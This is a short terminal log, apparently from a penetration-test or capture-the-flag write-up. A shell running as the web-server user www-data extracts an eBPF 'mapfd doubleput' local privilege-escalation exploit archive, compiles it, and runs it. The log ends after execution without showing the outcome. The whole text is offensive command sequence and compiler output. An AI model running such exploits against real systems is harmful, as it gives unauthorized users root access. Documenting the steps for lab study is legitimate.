 (www-data:/var/www) $ cd /var/www/html/39772/
(www-data:/var/www/html/39772) $ tar -vxf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
(www-data:/var/www/html/39772) $ cd ebpf_mapfd_doubleput_exploit/
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ chmod u+x compile.sh
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
^
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ./doubleput
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $